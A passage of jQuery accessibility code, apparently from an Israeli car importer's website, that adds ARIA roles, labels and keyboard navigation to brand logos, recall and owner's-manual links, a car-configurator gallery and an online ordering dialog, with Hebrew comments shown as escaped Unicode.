\u05dciframe\n$('.item_book').on('click',function(){\n    $('[src*=\"https:\/\/yoman.co.il\/SERVt\/\u05d0\u05d7\u05e8?header=0&langbar=&utm_source=5730&bookitData=008\"]').attr('title','\u05d9\u05d5\u05de\u05df');\n});\n\n\/\/\u05d0\u05d5\u05dc\u05de\u05d5\u05ea \u05d4\u05ea\u05e6\u05d5\u05d2\u05d4\n$('#service-centers-header-ancor p').attr({'role':'heading','aria-level':'2'});\n\/\/\u05e9\u05d9\u05e8\u05d5\u05ea\n$('.page-id-32072 .service-centers-header h2').attr('aria-level','1');\n$('.page-id-32072 h1').attr('aria-level','2');\n$('.page-id-32072 #service-centers-header-ancor p').attr('aria-level','3');\n\/\/\u05e0\u05d9\u05d5\u05d5\u05d8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05e2\u05d2\u05d5\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d1\u05d4 \u05e2\u05de\u05d5\u05d3\u05d9\u05dd\n$('.brand_img_wrapper').parent().attr({'tabindex':'-1','role':'presentation'}).removeAttr('aria-label');\n$('.brand_img_wrapper').attr({'tabindex':'0','role':'link'});\n\/\/\u05d7\u05d9\u05d5\u05d5\u05d9 \u05e0\u05d5\u05e8\u05d5\u05ea \u05dc\u05e8\u05db\u05d1\nif($('.page-id-31065').length>0)\n{\n\t\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05d4\u05e8\u05d7\u05d1\u05d4\n$('.brand_wrapper').children('.brand_img_wrapper').attr({'tabindex':'0','role':'button','aria-expanded':'false'});\n $('.brand_wrapper').children('.brand_img_wrapper').click(function() {\n     $('.brand_wrapper').children('.brand_img_wrapper').attr(\"aria-expanded\", \"false\");\n    if ($(this).next().css(\"display\") === \"block\") {\n      $(this).attr(\"aria-expanded\", \"false\");\n    } else {\n      $(this).attr(\"aria-expanded\", \"true\");\n    }\n  });\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05d4\u05e8\u05d7\u05d1\u05d4\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/04\/JEEPLOGO-n.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 JEEP');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/02\/subaru.png\"]').parent('.brand_img_wrapper').attr('aria-label',' \u05dc\u05d5\u05d2\u05d5 SUBARU');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2021\/03\/alpha.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 ALFA ROMEO');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/02\/H8180355_mobile_2.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 FIAT');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2021\/03\/ram.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 RAM');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/02\/fiat-professional.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 FIAT PROFESSIONAL');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/02\/HONGQI_LOGO_108X161pngnew-1.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 HONGQI');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/10\/wey10872-2.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 WEY');\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e8\u05e9\u05d9\u05de\u05d4 \u05d5\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n$('.models_wrapper').attr('role','list');\n$('.models_wrapper a').attr('role','listitem');\nindex1 = 1;\n$('.models_wrapper').each(function () {\n  $(this).prev('.brand_img_wrapper').attr({'id': 'Brand_desc' + index1});\n  $(this).attr('aria-describedby', 'Brand_desc' + index1);\n  index1++;\n});\n$('[href*=\"https:\/\/samelet.com\/abarth-indicator-light\/\"]').attr({'role':'presentation','tabindex':'-1'}).children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'ABARTH'});\n$('[href*=\"https:\/\/samelet.com\/pacifica-indicator-light\/\"]').attr({'role':'presentation','tabindex':'-1'}).children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'CHRYZLER'});\n}\n\n\/\/\u05e1\u05e4\u05e8\u05d5\u05ea \u05e8\u05db\u05d1\nif($('.page-id-31082').length>0)\/\/\u05dc\u05e9\u05d0\u05d5\u05dc \u05dc\u05de\u05d4 \u05d4\u05e7\u05d5 \u05dc\u05d0 \u05de\u05e9\u05ea\u05e0\u05d4 \u05d0\u05dc\u05d0 \u05e8\u05e7 \u05d1\u05e7\u05d5\u05e0\u05e1\u05d5\u05dc(\u05d4\u05d1\u05e2\u05d9\u05d4 \u05e8\u05e7 \u05d1\u05e7\u05d5\u05d3 \u05e2\u05dd \u05d4^)\n{\n\t$('.event_page_title').attr({'role':'heading','aria-level':'1'});\n$('.page-id-31082 [data-node-item=\"351\"]').attr({'role':'heading','aria-level':'2'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n$('a[href^=\"https:\/\/www.jeep.co.il\/%d7%a1%d7%a4%d7%a8%d7%99-%d7%a8%d7%9b%d7%91\/\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 JEEP \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/subaru.co.il\/services\/owners-manuals\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 SUBARU \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/www.alfaromeo.co.il\/%D7%A1%D7%A4%D7%A8%D7%99-%D7%A8%D7%9B%D7%91\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 ALFA ROMEO \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/www.ramtrucks.co.il\/carbook_ram\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 RAM \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/www.fiatprofessional.co.il\/%d7%9e%d7%a4%d7%a8%d7%98%d7%99%d7%9d-%d7%95%d7%a1%d7%a4%d7%a8%d7%99-%d7%a8%d7%9b%d7%91\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FIAT PROFESSIONAL \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('[href*=\"https:\/\/www.samelet.com\/ebooks\/chrysler_pacifica_carbook_261120.pdf\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 CHRYSLER \u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'});\n\n$('[href*=\"https:\/\/www.samelet.com\/ebooks\/abarth_carbook_261120.pdf\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 ABARTH \u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'});\n\n$('[href*=\"https:\/\/samelet.com\/maserati_carbooks\/\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 MASERATI '});\n\n\n$('a[href^=\"https:\/\/www.fiat.co.il\/%d7%a1%d7%a4%d7%a8%d7%99-%d7%a8%d7%9b%d7%91-%d7%91%d7%97%d7%a8-%d7%90%d7%aa-%d7%94-500-%d7%a9%d7%9c%d7%9a\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FIAT \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/hongqi.co.il\/carbook\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 HONGQI \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('[href*=\"https:\/\/wey.co.il\/owners-manuals\/\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 WAY \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9'});\n}\n\n\/\/ \/\/\u05d7\u05d9\u05d5\u05d9 \u05e0\u05d5\u05e8\u05d5\u05ea \u05d1\u05e8\u05db\u05d1\n\/\/ $('.auto-style2').attr({'role':'heading','aria-level':'2'});\n\/\/ \u05e7\u05e8\u05d9\u05d0\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea\nif($('.page-id-31087').length>0)\n{\n\/\/ $('.brand_img_wrapper').parent().attr({'tabindex':'-1','role':'presentation'}).removeAttr('aria-label');\n\/\/ $('.brand_img_wrapper').attr({'tabindex':'0','role':'link'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n$('a[href^=\"https:\/\/www.jeep.co.il\/recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 JEEP \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/subaru.co.il\/services\/recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 SUBARU \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/www.alfaromeo.co.il\/%d7%a7%d7%a8%d7%99%d7%90%d7%94-%d7%97%d7%95%d7%96%d7%a8%d7%aa-recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 ALFA ROMEO \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/www.ramtrucks.co.il\/recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 RAM \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\t\n$('a[href^=\"https:\/\/www.fiatprofessional.co.il\/%d7%a7%d7%a8%d7%99%d7%90%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FIAT POFESSIONAL \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/www.chrysler.co.il\/%D7%A7%D7%A8%D7%99%D7%90%D7%94_%D7%97%D7%95%D7%96%D7%A8%D7%AA?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 CHRYSLER \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\n$('a[href^=\"http:\/\/www.abarth.co.il\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 ABARTH \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/samelet.com\/maserati_recall\/\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 MASERATI '});\n\t\n$('a[href^=\"https:\/\/www.fiat.co.il\/%d7%9e%d7%a8%d7%9b%d7%96%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-2\/%d7%a7%d7%a8%d7%99%d7%90%d7%94-%d7%97%d7%95%d7%96%d7%a8%d7%aa-recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FIAT \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/www.iveco.co.il\/%D7%97%D7%99%D7%A4%D7%95%D7%A9-%D7%A8%D7%99%D7%A9%D7%95%D7%99\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 IVECO \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/samelet.com\/ferrari_recall\/\/\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FERRARI'});\t\n\t\n}\n\/\/\u05e7\u05e8\u05d9\u05d0\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea \u05dc\u05e8\u05db\u05d1 \u05e4\u05e8\u05e8\u05d9\n$('#page_banner_content h4').attr('role','presentation');\n\/\/ \/\/\u05d1\u05e7\u05e9\u05d4 \u05dc\u05d4\u05e1\u05e8\u05ea \u05d7\u05e1\u05d9\u05de\u05d4\n\/\/ \/\/\u05d8\u05d5\u05e4\u05e1\n\/\/ $('.form_submit_btn').on('click',function(){ \n\n\/\/      setTimeout(function() {\n\/\/ console.log(index1);\n\/\/  index1 = 1;\n\/\/     $('.wrap_input').each(function() {\n\/\/     $(this).find('input:not(.hidden)').attr('aria-describedby', 'inputError' + index1);\n\/\/     $(this).find('label').attr('id', 'inputError' + index1).removeAttr('role');\n\/\/     index1++;\n\/\/ });}, 5000);\n\/\/      } );\n \/\/\u05dc\u05d9\u05d9\u05d1\u05dc \u05e9\u05dc \u05e1\u05dc\u05e7\u05d8\n$('.uni-toolbar-label').text($('.uni-toolbar-form-field').children().eq(0).text());\n\/\/\u05d4\u05e1\u05e8\u05ea \u05ea\u05d9\u05d0\u05d5\u05e8 \u05de\u05d0\u05d9\u05e7\u05d5\u05df\n$('.attach_btn_image').attr('alt','');\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8 \u05d4\u05e1\u05e8 \u05de\u05e1\u05de\u05da\n$('.remove_img').attr({'role':'button','tabindex':'0'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e6'\u05e7\u05d1\u05d5\u05e7\u05e1\n$('.acceptance_input').attr('aria-labelledby','checkbox_desc');\n$('.acceptance_input').next('p').attr('id','checkbox_desc');\n\/\/ \u05e7\u05d1\u05dc\u05ea \u05e4\u05e8\u05d8\u05d9\u05dd \u05e2\u05dc \u05e8\u05db\u05d1\u05da\n$('.form_label').attr({'role':'heading','aria-level':'2'});\n\/\/\u05de\u05d7\u05d9\u05e8\u05d5\u05df \u05d7\u05dc\u05e7\u05d9 \u05d7\u05d9\u05dc\u05d5\u05e3\nif($('.page-id-54773').length>0)\n{\n\t$('.event_page_title').attr({'role':'heading','aria-level':'1'});\n\t$('.wpb_text_column .wpb_wrapper p strong').attr({'role':'heading','aria-level':'2'});\n\t\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n\t$('a[href^=\"https:\/\/www.jeep.co.il\/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%9c%d7%a4%d7%99%d7%9d\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 JEEP \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/subaru.co.il\/services\/pricing\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 SUBARU \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/www.alfaromeo.co.il\/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%9c%d7%a4%d7%99%d7%9d\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 ALFA ROMENO \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/www.ramtrucks.co.il\/spare-parts\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 RAM \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/www.fiatprofessional.co.il\/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%9c%d7%a4%d7%99%d7%9d\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 FIAT PROFESSIONAL \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/abarth.co.il\/services-pricing\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 ABARTH \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/www.fiat.co.il\/%D7%9E%D7%A8%D7%9B%D7%96%D7%99-%D7%A9%D7%99%D7%A8%D7%95%D7%AA-2\/%D7%9E%D7%97%D7%99%D7%A8%D7%95%D7%9F-%D7%97%D7%9C%D7%A4%D7%99%D7%9D\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 FIAT \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\n}\n\/\/\u05d4\u05d6\u05de\u05e0\u05d4 ONLINE\n\/\/\u05e9\u05e8\u05d9\u05ea\n$('.car_colors').children().attr('aria-label',function(){\n     $('.car_colors').eq(0).prev().text();\n}); \n$('.car_m.bright').parent().attr({ 'role': 'radiogroup'}); \n$('.car_m.bright.active').attr({'tabindex':'0','aria-checked':'true','role':'radio'});\n$('.car_m.bright:not(\".active\")').attr({'tabindex':'-1','aria-checked':'false','role':'radio'}); \n\n$('.car_m.bright').on('keydown', function (e) {\nif (e.which === 37 || e.which === 38) {\nconsole.log('.switchHalf37\/38');\ne.preventDefault();\n$(this).next().attr({ 'tabindex': '-1' }).focus();\n\n}\nif (e.which === 39 || e.which === 40) {\nconsole.log('.switchHalf39\/40');\ne.preventDefault();\n$(this).prev().attr({ 'tabindex': '-1' }).focus();\n \n\n}\nif (e.which === 13) {\n        setTimeout(()=>{\n  $(this).click();\n  $('.car_m.bright.active').attr({'tabindex':'0','aria-checked':'true'});\n  $('.car_m.bright:not(\".active\")').attr({'tabindex':'-1','aria-checked':'false'});\n           },200);\n            \n            \/\/\/\/\/\u05d8\u05d0\u05d1\u05d9\u05dd\n            setTimeout(()=>{\n            $('.gallery_navigator').attr('role', 'tablist');\n    $('.gallery_navigator').children().attr({ 'role': 'tab', 'tabindex': '-1', 'aria-selected': 'false' });\n    $('.gallery_navigator .active').attr({ 'tabindex': '0', 'aria-selected': 'true' }); \n\n    $('.gallery_navigator').children().on('keydown', function (e) {\n        if (e.which === 37 || e.which === 38) {\n            console.log('.switchHalf37\/38');\n            e.preventDefault();\n            $(this).next().attr({ 'tabindex': '0', 'aria-selected': 'true' }).focus().click();\n            $(this).attr({ 'tabindex': '-1', 'aria-selected': 'false' });\n\n        }\n        if (e.which === 39 || e.which === 40) {\n            console.log('.switchHalf39\/40');\n            e.preventDefault();\n            $(this).prev().attr({ 'tabindex': '0', 'aria-selected': 'true' }).focus().click();\n            $(this).attr({ 'tabindex': '-1', 'aria-selected': 'false' });\n\n        }        \n    });\n$('.slick-arrow').attr({'role':'button','tabindex':'0'});\n$('.slick-arrow.next').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4');\n$('.slick-arrow.prev').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05e7\u05d5\u05d3\u05de\u05ea');\n     \n            },2000);\n\n}\n});\n \n\n$('.car_colors').children().attr('aria-label',function(){\n     return $('.car_colors').eq(0).prev().text();\n}); \n$('.car_submodels').children().attr('aria-label',function(){\n     return $('.car_submodels').eq(0).prev().text();\n}); \n$('.car_models').children().attr('aria-label',function(){\n     return $('.car_models').eq(0).prev().text();\n});\n$('.gallery_navigator').attr('role', 'tablist');\n    $('.gallery_navigator').children().attr({ 'role': 'tab', 'tabindex': '-1', 'aria-selected': 'false' });\n    $('.gallery_navigator .active').attr({ 'tabindex': '0', 'aria-selected': 'true' }); \n\n    $('.gallery_navigator').children().on('keydown', function (e) {\n        if (e.which === 37 || e.which === 38) {\n            console.log('.switchHalf37\/38');\n            e.preventDefault();\n            $(this).next().attr({ 'tabindex': '0', 'aria-selected': 'true' }).focus().click();\n            $(this).attr({ 'tabindex': '-1', 'aria-selected': 'false' });\n\n        }\n        if (e.which === 39 || e.which === 40) {\n            console.log('.switchHalf39\/40');\n            e.preventDefault();\n            $(this).prev().attr({ 'tabindex': '0', 'aria-selected': 'true' }).focus().click();\n            $(this).attr({ 'tabindex': '-1', 'aria-selected': 'false' });\n\n        }        \n    });\n$('.slick-arrow').attr({'role':'button','tabindex':'0'});\n$('.slick-arrow.next').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4');\n$('.slick-arrow.prev').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05e7\u05d5\u05d3\u05de\u05ea');\n\nif(document.URL.search('\/selector\/') !==-1)\n{\n$('.page_title').attr({'role':'heading','aria-level':'1'});\n$('.car_title').attr({'role':'heading','aria-level':'2'});\n }\n\/\/\u05e2\u05de\u05d5\u05d3 \u05d4\u05d6\u05de\u05e0\u05ea ONLINE\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2021\/03\/alpha.png\"]').attr('alt','logo ALFA ROMEO');\nif(document.URL.search('\/dealership\/') !==-1)\n{\n    $('h6').attr('role','presentation');\n\t$('.model_first').find('a').removeAttr('title').attr('aria-label',$('.model_first').find('h1').text()+' '+$('.model_first').find('a').text()+'\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF');\n}\n$('.button_back,.button_cont').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\n$('.button_back').attr({'tabindex':'0','role':'link'});\n$('.button_cont').attr({'tabindex':'0','role':'button','aria-haspopup':'dialog'});\n$('.headline.h3').attr({'role':'heading','aria-level':'3'});\n\/\/\u05e4\u05d5\u05e4\u05d0\u05e4 \u05d4\u05d6\u05de\u05e0\u05d4\n\/\/\u05d4\u05e2\u05d1\u05e8\u05ea \u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d2\u05d9\u05e8\u05d4\n$('.button_cont').on('click',()=>{\n    setTimeout(()=>{$('.ui-button-icon-only.ui-dialog-titlebar-close').focus();},800);\n});\n\t\n$('.button_cont').on('click',function(){\n setTimeout(function() {\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd\t\t\t\n$('.change_step').attr({'role':'button','tabindex':'0'});     \n\/\/\u05e8\u05db\u05d9\u05d1 \u05e9\u05dc\u05d1\u05d9\u05dd\n$('.header_steps ').attr({'role':'list','aria-label':$('.header_text_vd ').text()+'\u05e1\u05e8\u05d2\u05dc \u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05e9\u05dc\u05d1\u05d9\u05dd '});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e9\u05dc\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9\n$('.change_step').on('click',function(){\n  if($('.change_step.step_item').hasClass('active_step')){   \n    $('.change_step.step_item.active_step').attr('aria-label','\u05d4\u05e9\u05dc\u05d1 \u05d4\u05d5\u05e9\u05dc\u05dd');\n    $('.change_step.step_item.active_step:last').attr('aria-label','\u05d4\u05e9\u05dc\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9');\n}  \n});\t\t\t\n\t\t\t\n$('.header_text_vd ').attr({'role':'heading','aria-level':'2','id':'order_items'});\n$('.order_items_wrapper').attr({'role':'group','aria-labelledby':'order_items'});\n$('.order_item').attr({'role':'checkbox','aria-checked':'false','tabindex':'0'});\n$('.order_item').on('click',function(){\n    if($(this).hasClass(\"selected\"))\n    {\n        $(this).attr('aria-checked','false');\n    }\n    else\n    {\n         $(this).attr('aria-checked','true');\n    }\n});\t\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8 \u05d4\u05de\u05e9\u05da \u05d5\u05d7\u05d6\u05d5\u05e8\n$('.button_prev,.button_next').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\t\t\t\n$('.button_next').on('click',function(){\n setTimeout(function() {\n\/\/\u05d4\u05e2\u05d1\u05ea \u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d2\u05d5\u05e8\t \n$('.ui-button-icon-only.ui-dialog-titlebar-close').focus();\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea 